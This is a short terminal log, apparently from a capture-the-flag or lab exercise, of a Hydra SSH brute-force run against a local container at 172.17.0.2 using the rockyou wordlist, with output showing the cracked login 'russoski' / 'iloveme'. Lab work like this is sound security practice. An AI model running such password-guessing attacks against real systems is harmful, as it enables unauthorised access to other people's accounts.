 ┌──(kuchau㉿valhalla)-[~]
└─$ hydra -l russoski -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-14 03:
50:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: russoski   password: iloveme
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complet
e until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-14 03:
50:31